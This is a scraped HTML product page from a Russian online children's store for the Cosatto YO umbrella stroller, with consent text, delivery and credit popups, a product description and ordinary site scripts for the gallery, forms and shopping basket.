\u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="15">
					<input type="hidden" name="priceDelivery" value="25990">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/1a7/all-star.jpg" title="YO  ALL STAR"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/1a7/229_229_1/all-star.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">ALL STAR</div>
																				<div class="b-price__line">
											<b>25 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																												<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/f1e/molly-mille-2014.jpg" title="YO  MOLLY MILLE 2014"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/f1e/229_229_1/molly-mille-2014.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">MOLLY MILLE 2014</div>
																				<div class="b-price__line">
											<b>29 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																												<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/c4c/pow.jpg" title="YO  POW"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/c4c/229_229_1/pow.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">POW</div>
																				<div class="b-price__line">
											<b>29 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																												<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/f63/wild-thing.jpg" title="YO  WILD THING"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/f63/229_229_1/wild-thing.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">WILD THING</div>
																				<div class="b-price__line">
											<b>29 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																												<div class="b-prod__list-item not-available">
									<a href="/upload/iblock/5ad/zowee-2014.jpg" title="YO  ZOWEE 2014"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/5ad/229_229_1/zowee-2014.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">ZOWEE 2014</div>
																				<div class="b-price__line">
											<b>29 990 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Cosatto YO , коляска-трость с горизонтальным положением спинки</h2>
						<div itemprop="description">
							<h3>Комплектация коляски Cosatto Yo</h3>
<ul>
	<li>чехол для ножек с сумкой кенгуру и флисовой вкладкой на застежке;</li>
	<li>нагрудные подушечки и флисовый подголовник;</li>
	<li>дождевик с удобным чехлом.</li>
</ul>
<h3>Основные характеристики коляски Cosatto Yo! Stroller:</h3>
<ul>
	<li>регулируемый капюшон с окошком для наблюдения за ребенком (закрыто клапаном);</li>
	<li>наклон спинки регулируется с помощью ремешка (множество положений, включая горизонтальное);</li>
	<li>4 одинарных колеса, передние колеса поворачиваются на 360° вокруг своей оси, придавая коляске отличную маневренность, при необходимости их можно зафиксировать;</li>
	<li>встроенные пятиточечные ремни безопасности, регулируемые в 2-х положениях по высоте под рост ребенка;</li>
	<li>ножной стояночный тормоз на задних колесах;</li>
	<li>компактно складывается в "трость";</li>
	<li>есть ручка для переноски коляски в сложенном виде;</li>
	<li>есть замок для предотвращения произвольного раскрытия коляски;</li>
	<li>вместительная корзина для необходимых на прогулке вещей;</li>
	<li>в коллекции 2012 есть коляска Cosatto Yo Limited Edition 2012 с сумкой.</li>
</ul>
<h4>Размеры и вес прогулочной коляски Cosatto Yo!</h4>
<ul>
	<li>Общие размеры коляски: 72x44x98 см; </li>
	<li>Размеры в сложенном виде: 116x30x34 см; </li>
	<li>Вес: 8,2 кг; </li>
	<li>Вес в упаковке: 11,9 кг; </li>
	<li>Объем коробки: 0,082 м³. </li>
</ul>
<h3>Видео о коляске Cosatto YO :</h3>
<p align="center">
	 <iframe width="100%" height="315" src="https://www.youtube.com/embed/V2P1nWQJ3i4" frameborder="0" allowfullscreen></iframe>
</p>																								<p>Код товара: 002319</p>
																																															<p>Страна: Англия</p>
																																					<p>
									Метки:
																			<a href="/catalog/detskie_kolyaski_1.html">Детские коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/angliyskie_kolyaski_1.html">Английские коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/angliyskie_progulochnye_kolyaski_1.html">Английские прогулочные коляски</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_trosti_1.html">Коляски трости</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/uteplennye_kolyaski_trosti_na_zimu_1.html">Зимние коляски трости</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/kolyaski_trosti_s_gorizontalnym_polozheniem_spinki_1.html">Коляски-трости с горизонтальным положением спинки</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 134566,
							"name": "Cosatto YO ",
							"price": 25990,
							"brand": 'Cosatto',
							"category": 'Коляски-трости с горизонтальным положением спинки'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 134566,
									"name": "Cosatto YO ",
									"price": 25990,
									"brand": 'Cosatto',
									"category": 'Коляски-трости с горизонтальным положением спинки',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
